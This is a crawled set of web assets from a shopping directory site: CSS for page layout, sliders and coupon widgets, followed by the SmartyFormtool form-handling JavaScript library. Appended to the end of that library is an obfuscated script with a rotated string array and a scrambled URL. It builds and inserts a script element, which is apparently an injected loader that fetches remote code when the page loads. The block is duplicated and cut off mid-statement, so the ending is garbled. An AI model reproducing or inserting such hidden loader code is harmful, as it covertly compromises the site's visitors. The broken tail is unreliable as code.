    margin-left:20px;
}

.searchBtn {
    height: 18px;
    float: left;
    margin: 2px 0px 0px 5px;
}

.searchBtnCenter {
    background: url("../images/searchBtnCenter.gif") repeat-x;
    height: 35px;
    width:76px;
    margin: 0;
    padding: 0;
    border: 0;
    float: left;
}

.searchBtnCenter:hover {
    background-position: 0 -35px;
    }

.userBar {
    clear: right;
    float: right;
    margin: 10px 40px 0px 0px;
    color: #CA0002;
}

.userBar a:active, .userBar a:link, .userBar a:visited {
    color: #CA0002;
    text-decoration: underline;
}

.userBar a:hover {
    color: #3E81B4;
}

/*-------------------*/

.hMenuContainer {
    background: url("../images/hMenuContainerBg.gif") repeat-x scroll 0 0 transparent;
    width: 100%;
    height:44px;
    margin: 0 auto;
}

.hMenu {
    margin: 0 auto;
    padding: 7px 0;
    width: 940px;
}

/*-------------------*/

.path {
    font-size: 11px;
    margin: auto;
    text-shadow: 0 1px 0 #FFFFFF;
    width:940px;
    font-family:Arial;
    margin-bottom:5px;
}

.path a:link, .path a:active, .path a:visited {
    text-decoration: underline;
}

.path a:hover {
    text-decoration: none;
}


/*-------------------*/

.leftContainer {
    float: left;
    width: 225px;
   
}

/*-------------------*/

.centerContainer {
    float: left;
    margin: 0;
    padding: 0 10px 0 0;
    width: 700px;
}

.centerContainerB {
    clear: both;
    height: 6px;
    margin: 0;
    width: 530px;
}

.centerContainerM {
    width: 700px;
}

.catHome {
    float: left;
    width: 146px;
    padding: 0px 0px 18px 30px;
    background: url("../images/catHomeIcon.gif") 13px 4px no-repeat;
}

a.catHomeMain:link, a.catHomeMain:active, a.catHomeMain:visited {
    color: #CA0002;
    font-weight: bold;
    text-decoration: none;
}

a.catHomeMain:hover {
    text-decoration: underline;
}

.catHomeSubcats {
    margin: 18px 0px 0px 0px;
}

a.catHomeSub:link, a.catHomeSub:active, a.catHomeSub:visited {
    color: #000000;
    text-decoration: none;
}

a.catHomeSub:hover {
    color: #000000;
    text-decoration: underline;
}

.catHomeCount {
    color: #CA0002;
    font-weight: bold;
}

/*-------------------*/

.articleContent {
    padding: 0px 13px 0px 13px;
}

/*-------------------*/

.rightContainer {
    float: left;
    margin: 0;
    padding: 0;
    width: 230px;
}

/*-------------------*/

.footer {
    background-color: #FFFFFF;
    border-top: 1px solid #DCDBDB;
    clear: both;
    color: #164B7F;
    margin: 0 auto;
    padding: 10px 0;
    text-align: center;
    width: 100%;
}

.footer a:active, .footer a:link, .footer a:visited {
    color: #164B7F;
    text-decoration: underline;
}

.footer a:hover {
    text-decoration: underline;
    color:#CA0002;
}

.footerCat {
    margin: 0 auto;
    margin-bottom: 20px;
    padding: 0px 20px 20px 20px;
    border-bottom: 1px solid #B32B26;
    width: 700px;
}

/*-------------------*/

.box {
    border-radius: 6px 6px 6px 6px;
    border: 1px solid #BBBBBB;
    margin: 0 0 20px;
    width:228px;
}

.boxTopLeft {
    float: left;
    background: url("../images/boxTopLeft.gif") no-repeat;
    width: 6px;
    height: 25px;
}

.boxTopCenter {
    float: left;
    background: url("../images/boxTopCenter.gif") repeat-x;
    width: 178px;
    height: 19px;
    padding-top: 6px;

    color: #707070;
    text-align: center;
    font-weight: bold;
}

.boxTopRight {
    float: left;
    background: url("../images/boxTopRight.gif") no-repeat;
    width: 6px;
    height: 25px;
}

.boxMiddle {
    border-radius: 6px 6px 6px 6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #FFFFFF;
    padding: 15px;
}


/*-------------------*/

.boxStats {
    padding: 10px 0px 10px 20px;
    margin: 0;
    list-style: none;
}

.boxStats li {
    padding-bottom: 2px;
}

/*-------------------*/

.boxSponsored {
    margin: 0px 7px 0px 7px;
    border-bottom: 1px solid #CCCCCC;
    padding: 15px 7px 10px 7px;
    color: #707070;
    line-height: 15px;
    font-size: 10px;
}

.boxSponsoredLast {
    margin: 0px 7px 0px 7px;
    padding: 15px 7px 8px 7px;
    color: #707070;
    line-height: 15px;
    font-size: 10px;
}

a.boxSponsoredA:link, a.boxSponsoredA:active, a.boxSponsoredA:visited {
    color: #3E81B4;
    text-decoration: none;
    font-weight: bold;
}

a.boxSponsoredA:hover {
    color: #CA0002;
    text-decoration: underline;
    font-weight: bold;
}

/*-------------------*/

.boxPopCats {
    padding: 10px 10px 10px 20px;
    margin: 0;
    list-style: none;
}

.boxPopCats li {
    background: url("../images/boxPopCatsBg.gif") no-repeat scroll 0 12px transparent;
    border-bottom: 1px solid #EFEFEF;
    padding: 7px 5px 7px 15px;
    text-shadow: 0 1px 0 #FFFFFF;
}

.boxPopCats li a:link, .boxPopCats li a:active, .boxPopCats li a:visited {
    color: #000000;
    text-decoration: none;
}

.boxPopCats li:hover {
    background:#F4F4F4;
}
.boxPopCats li a:hover {
    text-decoration:underline;
}

/*-------------------*/

.noResults {
    margin-left: 20px;
}

.noResults p {
    color: #CA0002;
    margin: 0px 0px 15px 0px;
}

.noResults ul {
    margin: 0;
    padding: 15px 0px 20px 40px;
}

/*-------------------*/

.navig {
    padding: 5px;
    color: #CA0002;
    font-weight: bold;
}

.mainPaging {
    float: right;
}

.pagingLinks {
    color: #CA0002;
    font-weight: bold;
}

.pagingLinks a:link, .pagingLinks a:active, .pagingLinks a:visited {
    color: #3E81B4;
    text-decoration: none;
}

.pagingLinks a:hover {
    color: #CA0002;
    text-decoration: none;
}

/*-------------------*/

a.link:active, a.link:link, a.link:visited {
    font-size: 14px;
    font-weight: bold;
    color: #B22222;
    text-decoration: none;
}

a.link:hover {
    text-decoration: underline;
}

a.readMore:link, a.readMore:active, a.readMore:visited {
    color: #CA0002;
    font-weight: bold;
    text-decoration: none;
    font-size:12px;
}

a.readMore:hover {
    font-weight: bold;
    text-decoration: underline;
}

a.readMoreFeat:link, a.readMoreFeat:active, a.readMoreFeat:visited {
    color: #3E81B4;
    text-decoration: none;
}

a.readMoreFeat:hover {
    color: #CA0002;
    text-decoration: underline;
}

/*-------------------*/

.searcCat a:link, .searcCat a:active, .searcCat a:visited {
    color: #CA0002;
    font-weight: bold;
    text-decoration: none;
}

.searcCat a:hover {
    color: #CA0002;
    font-weight: bold;
    text-decoration: underline;
}

a.searchLinkCat:link, a.searchLinkCat:active, a.searchLinkCat:visited, a.searchLinkCat:hover {
    color: #6F6F6F;
    text-decoration: underline;
}

/*-------------------*/

a, .linkDetail a:active, .linkDetail a:link, .linkDetail a:visited, .linkDetail a:hover {
    color: #CA0002;
    text-decoration: none;
}

.paymentTable td {
    border-right: 1px solid #D9D9D9;
    text-align: center;
}

/*-------------------*/

.bid {
    width: 68px;
}

.bidFunds {
    background: url("../images/bidBg1.gif") no-repeat;
    width: 68px;
    height: 23px;
    padding-top: 7px;
    text-align: center;
    color: #FFFFFF;
    font-size: 13px;
    font-weight: bold;
}

a.bidL1:link, a.bidL1:active, a.bidL1:visited {
    display: block;
    background: url("../images/bidBg2.gif") no-repeat;
    width: 68px;
    height: 31px;
    color: #FFFFFF;
    text-align: center;
    text-decoration: none;
}

a.bidL1:hover {
    text-decoration: underline;
}

a.bidL2:link, a.bidL2:active, a.bidL2:visited {
    display: block;
    background: url("../images/bidBg3Middle.gif") repeat-y;
    width: 68px;
    color: #FFFFFF;
    text-align: center;
    text-decoration: none;
}

a.bidL2:hover {
    text-decoration: underline;
}

.bidBg3 {
    background: url("../images/bidBg3.gif") no-repeat;
    width: 68px;
    height: 4px;
}

---------------
legend {
    border-width: 1px;
    border-color: #D9D9D9;
    border-style: dotted;
    padding:      3px;
    font-weight:  bold;
    color:        #3E81B4;
}
fieldset {
    border-width: 1px;
    border-color: #D9D9D9;
    border-style: solid;
    background-color: #FFFFFF;
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
}

label {
    cursor: pointer;
}

table.comment {
    border-width: 1px;
    border-color: #D9D9D9;
    border-style: dotted;
    margin-top:   5px;
}

tr.comment {
    background-color: #E5EAEE;
    color: #000000;
}

h4 {
    color: #3E81B4;
    font-size: 8pt;
    padding: 0;
}

.link_rating {
    padding: 0px;
    padding-right: 5px;
    border: 1px solid #E1E1E1;
    background: #ffffff;
    color: #6b6b6b;
    width: 200px;
}

.link_rating img {
    display: block;
    float: left;
    margin-right: 2px;
}

.link_rating span.review {
    display: block;
    float: right;
    color: #000000;
    padding-top: 3px;
}

.frontend_actions {
    float: right;
    width: 36px;
    height: 36px;
}

.float_tiny {
    float: left;
    margin-right: 4px;
    margin-bottom: 4px;
}


/* login slider related */

#panel {
    background: #E51D25;
    display: block;
    color: #ffffff;
    /* padding: 10px 20px 10px 20px;*/
    position: absolute; 
    z-index: -1; 
    top: 0px; 
    width: 100%;
    height: 110px;
}

#panel a{
    color: #ffffff;
}

.slide {
    margin: 0;
    padding: 0;
    border-top: solid 4px #CA0002;
    background: #E51D25;
    text-align: right;
    color: #ffffff;
    padding: 10px 20px 10px 20px;
}
.btn-slide {
    text-align: right;
    /*margin: 0 auto;*/
    display: inline;
    font: normal 110%/100% Arial, Helvetica, sans-serif;
    color: #fff;
    text-decoration: none;
}

.slide a:active, .slide a:link, .slide a:visited {
    color: #ffffff;
    text-decoration: none;
}

.slide a:hover {
    color: #ffffff;
    text-decoration: underline;
}


.active {
    background-position: right 12px;
}

.header_panel {
    background: #E51D25;
    height: auto;
    margin: 0 auto;
}

.center_panel {
    margin: 0 auto;
    width: 960px;
    background: #E51D25;
}

.fields {
    width: 503px;
    height: auto;
    /*min-height: 140px;*/
    background: url('../images/fields_bg.jpg') repeat-y;
}

.fields_c {
    width: 503px;
    height: auto;
    /*min-height: 140px;*/
    background: url('../images/fields_top.jpg') no-repeat;
}

.fields_b {
    width: 503px;
    height: 7px;
    background: url('../images/fields_bot.jpg') no-repeat;
    line-height: 0px;
    overflow: hidden;
}

.fields_c h3 {
    border: none;
    padding-top: 10px;
    color: #284c6f;
    padding-left: 15px;
}

.underlined {
    color: #909090;
    border-bottom: 1px solid #e1dddd;
}

input.btn {
    border-radius: 4px 4px 4px 4px;
    background: url("../images/button_1x20.jpg") repeat-x scroll 0 0 transparent;
    border: 1px solid #BE3101;
    color: #FFFFFF;
    font-weight: bold;
    margin: 0;
    padding: 4px 10px;
    text-decoration: none;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.25);
}

#additional_links td {
    padding: 0 3px 3px 0;
}
.header_top {
    background: none repeat scroll 0 0 #E51D25;
    border-bottom: 1px solid #FFF;
}
.header_top_res {
    margin: 0 auto;
    width: 940px;
}
.header_top_res p {
    color: #FFFFFF;
    padding: 8px 0 8px 8px;
    text-align: right;
}
.header_top_res img{
    border:none;
    }
.header_main_bg {
    clear: both;
    padding: 25px 0;
    position: relative;
}
.banner {
    float:right;
    margin-top:10px;
    }
#nav {
    line-height: 1;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    z-index: 99;
}
#nav li {
    float: left;
    font-size:13px;
    font-weight:bold;
    margin: 0 3px;
    width: auto;
    z-index: 999;
}
#nav li a:hover {
    background:#a8171e;
    border-radius: 3px 3px 3px 3px;
    }
#nav li a.sf-with-ul {
    padding-right: 20px;
}
#nav li a {
    color: #FFFFFF;
    text-decoration: none;
}
#nav a {
    color: #555555;
    display: block;
    line-height: 18px;
    padding: 5px 10px;
    position: relative;
    text-decoration: none;
    z-index: 100;
}
#search-bar {
    margin: 0 auto;
    position: relative;
    top: 0;
    width: 470px;
}
.searchblock_out {
    border-radius:6px;
    border: 1px solid #BBBBBB;
    margin: 0 0 10px;
    margin-top:10px;
}
.searchblock {
    border-radius:6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #FFFFFF;
    min-height: 40px;
    padding: 15px;
}
.main_block {
    border-radius: 6px 6px 6px 6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #FFFFFF;
    padding: 15px;
    }
.shadowblock_out {
    border-radius: 6px 6px 6px 6px;
    border: 1px solid #BBBBBB;
    margin: 0 0 20px;
}
h2.dotted {
    text-shadow: 0 1px 0 #FFFFFF;
}
.dotted {
    border-bottom: 1px dotted #BDBDBD;
}
.cat_title a{
    color: #B22222;
    text-decoration:none;
    border-bottom: 1px solid #DDDDDD;
    font-weight: bold;
    padding: 0 0 2px;
    text-transform: uppercase;
    font-family: Arial,sans-serif;
    font-size:12px;
    }

.cat_title{
    margin-top:12px;
    }
.subcats{
    background: url("../images/bullet-grey.png") no-repeat scroll 4px 13px transparent;
    border-bottom: 1px solid #EFEFEF;
    line-height: 20px;
    padding: 5px 0 5px 12px;
}
.subcats a{
    color: #545454;
    text-decoration: none;
}
.subcats a:hover{
    text-decoration: underline;
}
.subcats:hover {
    background:#F4F4F4;
    }
.footer_menu {
    background: none repeat scroll 0 0 #B22222;
    border-bottom: 2px solid #C35353;
    height:40px;
}
.footer_menu_bar {
    margin: 0 auto;
    width: 940px;
}
.footer_menu ul {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.footer_menu ul li {
    border-left: 1px solid #FFFFFF;
    float: left;
    font-size: 14px;
    margin: 12px 0;
    padding: 0 8px;
}
.footer_menu ul li a {
    color: #FFFFFF;
    text-decoration: none;
}
.footer_menu ul li a:hover {
    text-decoration: underline;
}
.block {
    border-radius: 6px 6px 6px 6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #BBBBBB;
    margin: 0 0 8px;
    padding: 14px;
    width: 670px;
}

.review {
    clear: both;
    color: #AFAFAF;
    float: right;
    font-size: 11px;
    padding: 0;
    }
.description {
    border-top: 1px dotted #BDBDBD;
    padding-top: 10px;
    }
.articlelink {
    color: #B22222;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
    }
.articlelink:hover {
    text-decoration: underline;
    }
h1 {
    font: 22px/1.2em Georgia,"Times New Roman",Times,serif;
    margin: 0 0 -3px;
    padding: 3px 0 0;
    text-shadow: 0 1px 0 #FFFFFF;
    }
.detail_img_box {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DEDEDE;
    float: left;
    margin-top: 20px;
    padding: 5px;
    width: 137px;
    }
.detail_img {
    background: none repeat scroll 0 0 #EFEFEF;
    border-bottom: 1px solid #DFDFDF;
    height: 152px;
    padding: 0;
    border-radius: 3px 3px 0 0;
    }
    
.flinks_top_center {
    width: 670px;
    /*border:1px solid #CACACA;*/
    margin: 10px 0 0;
    font-size:11px;
    }
.success_percentale {
    font-size: 24px;
    padding: 10px;
}

.deal-title {
    margin-bottom: 10px;
}

.coupon-code {
    color: #727272;
    font-size: 14px;
    font-weight: bold;
    padding: 5px;
    background: #FFFF99;
    margin-top: -5px;
    -moz-border-radius: 4px;
    -moz-box-shadow: 1px 1px 5px #B7B7B7;
    -webkit-border-radius: 4px;
    -webkitoz-box-shadow: 1px 1px 5px #B7B7B7;
    border-radius: 4px;
    box-shadow: 1px 1px 5px #B7B7B7;
    display: block;
}

.print-coupon {
    color: #727272;
    font-size: 14px;
    font-weight: bold;
    padding: 5px;
    background: #FFFF99;
    margin-top: -5px;
    -moz-border-radius: 4px;
    -moz-box-shadow: 1px 1px 5px #B7B7B7;
    -webkit-border-radius: 4px;
    -webkit-box-shadow: 1px 1px 5px #B7B7B7;
    border-radius: 4px;
    box-shadow: 1px 1px 5px #B7B7B7;
    display: block;
}

.deal-title, .deal-title a {
    color: #820000;
    font-size: 16px;
    font-weight: bold;
}

.deal-details b {
    color: #820000;
}

.deal-review {
    font-weight: bold;
    font-size: 12px;
    border: solid 1px #D9D9D9;
    background: #FFFFFF;
    padding: 5px;
}

.vote {
    border: solid 1px #CACACA;
    -moz-border-radius: 10px;
    -moz-box-shadow: 5px 5px 15px #B7B7B7;
    -webkit-border-radius: 10px;
    -webkit-box-shadow: 5px 5px 15px #B7B7B7;
    border-radius: 10px;
    box-shadow: 5px 5px 15px #B7B7B7;
    margin: 5px;
    padding: 5px;
    text-align: center;
    width: 100px;

}

.thumb-up {
    background: url("../images/thumbs-sprite.png") no-repeat scroll 0px 0px;
    width: 24px;
    height: 24px;
    float: left;
    margin-left: 10px;
}

.thumb-up:hover {
    background: url("../images/thumbs-sprite.png") no-repeat scroll 0px -24px;
}

.thumb-down {
    background: url("../images/thumbs-sprite.png") no-repeat scroll -24px 0px;
    width: 24px;
    height: 24px;
    float: right;
    margin-right: 10px;
}

.thumb-down:hover {
    background: url("../images/thumbs-sprite.png") no-repeat scroll -24px -24px;
}

.success_percentale {
    font-size: 24px;
    padding: 10px;
}

.voted {
    -moz-border-radius: 4px 4px 4px 4px;
    -moz-box-shadow: 0 1px 0 #FFFFFF;
    -webkit-border-radius: 4px 4px 4px 4px;
    -webkit-box-shadow: 0 1px 0 #FFFFFF;
    border-radius: 4px 4px 4px 4px;
    box-shadow: 0 1px 0 #FFFFFF;
    background: #CCCCCC;
    background: -moz-linear-gradient(center top , #CCCCCC, #E9E9E9) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#CCCCCC), color-stop(100%,#E9E9E9));

    border: 1px solid #CCCCCC;
    display: block;
    height: 14px;
    margin: 7px 2px 4px;
    min-width: 94px;
    padding: 0;
    position: relative;
    color: #FFFFFF;
    font-size: 10px;
    font-weight: bold;
    
}

.voted-green span {
    background: #8FC857;
    background: -moz-linear-gradient(center top , #8FC857 10%, #5C9425 90%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#5C9425), color-stop(100%,#8FC857));
    border: 1px solid #5C9425;
    display: block;
    height: 12px;
    margin: 0;
    padding: 0;
    position: relative;
    text-align: center;
}

.voted-red span {
    background: #DD5F5F;
    background: -moz-linear-gradient(center top , #DD5F5F 10%, #A92C2C 90%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#DD5F5F), color-stop(100%,#A92C2C));
    border: 1px solid #A92C2C;
    display: block;
    height: 12px;
    margin: 0;
    padding: 0;
    position: relative;
    text-align: center;
}

.link_url_center {
    background: url("../images/link-arrow.gif") no-repeat scroll 0 6px transparent;
    font-size: 12px;
    height: 25px;
    padding-left: 20px;
    width: auto;
    line-height:1.5em;
    padding-top:2px;
    float:left;
    }
.link_read_more_center {
    background: url("../images/link-arrow.gif") no-repeat scroll 0 6px transparent;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 12px;
    height: 25px;
    margin-left: 90px;
    padding-left: 20px;
    width:auto;
    line-height:1.5em;
    padding-top:2px;
    float:right;
    }
.blu_butt
{
    width:100px;
    color:#ffffff;
    text-align:center;
    background: #035ca3;
    height:20px;
    padding-top:5px;
    font-weight:bold;
    font-size:10px;
    display:block;
}

.blu_butt:hover
{
    color:#E51D25;
}


--- FILE ---
content_type: text/css
request_url: http://shopper-24.de/templates/Professional%20Web2.0/style/screen.css
body_size: 3642
content:
/* image replacement */
        .graphic, #prevBtn, #nextBtn, #slider1prev, #slider1next{
            margin:0;
            padding:0;
            display:block;
            overflow:hidden;
            text-indent:-8000px;
            }
    /* // image replacement */
			
	#container{	
		background: url('../images/slider-panel2.png') no-repeat;
		margin:0px auto;
		position:relative;
		text-align:left;
		width:960px;
		height:300px;
		overflow:hidden;
		}	
	#header{
		height:80px;
		line-height:80px;
		background:#5DC9E1;
		color:#fff;
		}				
	#content{
		position:relative;
		}			

/* Easy Slider */

	#slider ul, #slider li,
	#slider2 ul, #slider2 li{
		margin:0;
		padding:0;
		list-style:none;
		}
	#slider2{margin-top:1em;}
	#slider{margin-left:12px} 
	#slider li, #slider2 li{ 
		/* 
			define width and height of list item (slide)
			entire slider area will adjust according to the parameters provided here
		*/ 
		width:937px;
		height:270px;
		overflow:hidden;
		margin-top:30px;		
		}	
	#prevBtn, #nextBtn,
	#slider1next, #slider1prev{ 
		display:block;
		width:30px;
		height:77px;
		position:absolute;
		left:-30px;
		top:71px;
		z-index:1000;
		}	
	#nextBtn, #slider1next{ 
		left:937px;
		}														
	#prevBtn a, #nextBtn a,
	#slider1next a, #slider1prev a{  
		display:block;
		position:relative;
		width:30px;
		height:77px;
		background:url(../images/btn_prev.gif) no-repeat 0 0;	
		}	
	#nextBtn a, #slider1next a{ 
		background:url(../images/btn_next.gif) no-repeat 0 0;	
		}	
		
	/* numeric controls */	

	ol#controls{
    background: url("../images/slider-nav-panel.png") no-repeat scroll 0 0 transparent;
    float: right;
    height: 232px;
    margin-right: -20px;
    margin-top: -236px;
    padding: 0 0 0 20px;
    width: 57px;
		}
	ol#controls li{
    height: 28px;
    line-height: 28px;
    list-style: none outside none;
    margin: 14px 10px 0 0;
    padding: 0;
		}
	ol#controls li a{
		float:left;
		height:20px;
		width:20px;
		line-height:28px;
		text-decoration:none;
		background: url("../images/gray_point.png") no-repeat scroll 0 0 transparent;
		}
	ol#controls li.current a{
		background: url("../images/green_point.png") no-repeat scroll 0 0 transparent;
		color:#fff;
		}
	ol#controls li a:focus, #prevBtn a:focus, #nextBtn a:focus{outline:none;}
.imageBanner img{
	margin-left:240px;
	background:none repeat scroll 0 0 #F3F3F3;

	}
.contentBanner{	
/*	-moz-border-radius: 11px 0 11px 0;
    -moz-box-shadow: 0 0 5px #252525;*/
	width:228px;
	height:237px;	
	margin-top:-241px;
    border: 1px solid #FFFFFF;
	background:url("../banners/6_.jpg") no-repeat scroll 0 0 transparent;
	}
.banner_title{
	float: left;
	border-bottom:1px solid gray;
    width: 228px;
    height: 19px;
    padding-top: 6px;
    color: black;
    text-align: center;
    font-weight: bold;
}
.banner_descr{
	float: left;
	width: 228px;
    height: 130px;
    padding-top: 6px;
    color: #707070;
    text-align: center;
    font-weight: bold;
	font-size:12px;
}
.banner_read_more{
    font-family: Arial,Helvetica,sans-serif;
    font-size: 12px;
    width:114px;
	float:left;
	margin-left:160px;
	margin-top:19px;
	}
.banner_URL{
	float: left;
    width: 114px;
    height: 19px;
    color: #707070;
    text-align: center;
    font-weight: bold;
	margin-top:-14px;
	font-weight: normal;
	}
.banner_rating{
	font-weight:bold;
    border: 1px solid #E1E1E1;
    background: #ffffff;
    color: black;
    width: 226px;
	height:15px;
	float:left;
	text-align:center;
	font-size:11px;
	}
.banner_bottom{
	border-top:1px solid grey;
	margin-top:40px;
	width:228px;
	float:left;
	height:2px;
	}
/* // Easy Slider */

--- FILE ---
content_type: text/javascript
request_url: http://shopper-24.de/javascripts/formtool/formtool.js
body_size: 9963
content:
//------------------------------------------------------------------------------
//  SmartyFormtool Javascript Library version 1.3
//  http://www.phpinsider.com/php/code/SmartyFormtool/
//
//  Copyright(c) 2004 ispi. All rights reserved.
//
//  This library is free software; you can redistribute it and/or modify it
//  under the terms of the GNU Lesser General Public License as published by
//  the Free Software Foundation; either version 2.1 of the License, or (at
//  your option) any later version.
//
//  This library is distributed in the hope that it will be useful, but WITHOUT
//  ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
//  FITNESS FOR A PARTICULAR PURPOSE.  See the GNU Lesser General Public
//  License for more details.
//------------------------------------------------------------------------------

ischecked = new Object();
function formtool_checkall(id, field, check_text, uncheck_text) {
   if (ischecked[id] != "true") {
	 if (field.length) { 
		 for (i = 0; i < field.length; i++) { field[i].checked = true; }
	 } else {
		 field.checked = true;
	 }
     ischecked[id] = "true";
     return uncheck_text;
    } else {
    	if (field.length) {	
    		for (i = 0; i < field.length; i++) { field[i].checked = false; }
    	} else {
    		field.checked = false;
    	}
     ischecked[id] = "false";
     return check_text;
   }
}

var isselected = new Object();
function formtool_selectall(id, field, select_text, unselect_text) {
   if (isselected[id] != "true") {
     for (i = 0; i < field.length; i++) { field.options[i].selected = true; }
     isselected[id] = "true";
     return unselect_text;
   } else {
     for (i = 0; i < field.length; i++) { field.options[i].selected = false; }
     isselected[id] = "false";
     return select_text;
   }
}

function formtool_moveup(field,save) {
    for (i = 0; i < field.length; i++) {
        if(field.options[i].selected == true && i > 0) {
            var tmplabel = field.options[i-1].label;
            var tmpval = field.options[i-1].value;
            var tmptext = field.options[i-1].text;
            var tmpsel = field.options[i-1].selected;
            field.options[i-1].label = field.options[i].label;
            field.options[i-1].value = field.options[i].value;
            field.options[i-1].text = field.options[i].text;
            field.options[i-1].selected = field.options[i].selected;
            field.options[i].label = tmplabel;
            field.options[i].value = tmpval;
            field.options[i].text = tmptext;
            field.options[i].selected = tmpsel;
        }
    }
    formtool_save(field,save);
}

function formtool_movedown(field,save) {
    var max = field.length - 1;
    for (i = max; i >= 0; i--) {
        if(field.options[i].selected == true && i < max) {
            var tmplabel = field.options[i+1].label;
            var tmpval = field.options[i+1].value;
            var tmptext = field.options[i+1].text;
            var tmpsel = field.options[i+1].selected;
            field.options[i+1].label = field.options[i].label;
            field.options[i+1].value = field.options[i].value;
            field.options[i+1].text = field.options[i].text;
            field.options[i+1].selected = field.options[i].selected;
            field.options[i].label = tmplabel;
            field.options[i].value = tmpval;
            field.options[i].text = tmptext;
            field.options[i].selected = tmpsel;
        }
    }
    formtool_save(field,save);
}

function formtool_save(choices,storage) {
    order = new Array();
    for(i=0; i<choices.length; i++) {
        order[i] = choices.options[i].value;
    }
    storage.value = order.join(",");
}


function formtool_rename(field,text,save) {
    for (i = 0; i < field.length; i++) {
        if(field.options[i].selected == true) {
            field.options[i].text = text;
            field.options[i].value = text;
        }
    }
    formtool_save(field,save);
    return '';
}

function formtool_move(field1,field2,save_from,save_to,counter_from,counter_to,moveall) {
    if (moveall == true) {
        formtool_add_all(field1,field2,false);
        formtool_remove_all(field1,field2);
    } else {
        formtool_add_item(field1,field2,false);
        formtool_remove_item(field1);
    }
    formtool_save(field1,save_from);
    formtool_save(field2,save_to);
    if (counter_from) {
        counter_from.value = field1.length;
    }
    if (counter_to) {
        counter_to.value = field2.length;
    }

}

function formtool_copy(field1,field2,save,counter,copyall) {
    if (copyall == true) {
        formtool_add_all(field1,field2,true);
    } else {
        formtool_add_item(field1,field2,true);
    }
    formtool_save(field2,save);
    if (counter) {
        counter.value = field2.length;
    }
}

function formtool_remove(field,save,counter,removeall) {
    if (removeall == true) {
        formtool_remove_all(field);
    } else {
        formtool_remove_item(field);
    }
    formtool_save(field,save);
    if (counter) {
        counter.value = field.length;
    }
}


// code form adding/removing items originated from devx.com by Boris Feldman
// http://gethelp.devx.com/techtips/js_pro/10min/10min0499/10min0499.asp

function formtool_add_item(field1,field2,ignore_duplicates) {
	var i;
	var j;
	var itemexists;
	var nextitem;

	// step through all items in field1
	for (i = 0; i < field1.options.length; i++) {
		if (field1.options[i].selected) {
			// search field2 to see if duplicate
			j = 0;
			itemexists = false;
			while ((j < field2.options.length) && (!(itemexists))) {
				if (field2.options[j].value == field1.options[i].value) {
					itemexists = true;
					if (!ignore_duplicates) {
					   alert(field1.options[i].value + " found!");
                    }
				}
				j++;
			}
			if (!(itemexists)) {
				// add the item
				nextitem = field2.options.length;
				field2.options[nextitem] = new Option(field1.options[i].text);
				field2.options[nextitem].value = field1.options[i].value;
			}
		}
	}
}

function formtool_remove_item(field1) {
    var i;
	for (i = 0; i < field1.options.length; i++) {
		if (field1.options[i].selected) {
           field1.options[i] = null;
           i--;
        }
	}
}

function formtool_add_all(field1,field2,ignore_duplicates) {
	var i;
	var j;
	var itemexists;
	var nextitem;

	// step through all items in field1
	for (i = 0; i < field1.options.length; i++) {
		// search field2 to see if duplicate
		j = 0;
		itemexists = false;
		while ((j < field2.options.length) && (!(itemexists))) {
			if (field2.options[j].value == field1.options[i].value) {
				itemexists = true;
			}
			j++;
		}
		if (!(itemexists)) {
			// add the item
			nextitem = field2.options.length;
			field2.options[nextitem] = new Option(field1.options[i].text);
			field2.options[nextitem].value = field1.options[i].value;
		}
	}
}

function formtool_remove_all(field1) {
   field1.options.length = 0;
}

function formtool_set_size(list1,list2){
    list1.size = formtool_get_size(list1);
    list2.size = formtool_get_size(list2);
}

function formtool_unselect_all(list1,list2){
    list1.selectedIndex = -1;
    list2.selectedIndex = -1;
    moved_element = -1;
}

function formtool_get_size(list){
    var moz_len = 0;
    for(i=0; i < list.childNodes.length; i++) {
       if( list.childNodes.item(i).nodeType == 1 ) { moz_len++; }
    }
    if(moz_len < 2)
        return 2;
    else
        return moz_len;
}

function formtool_count_chars(textField, countField, maxlen,show_alert) {
    if(textField != null && textField.value != null) {
	    if (textField.value.length > maxlen){
            if(show_alert)
               alert('This field cannot exceed ' +  maxlen + ' characters.');
            textField.value = textField.value.substring(0, maxlen);
	    } else {
            countField.value = maxlen - textField.value.length;
	    }
    }
}
var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var 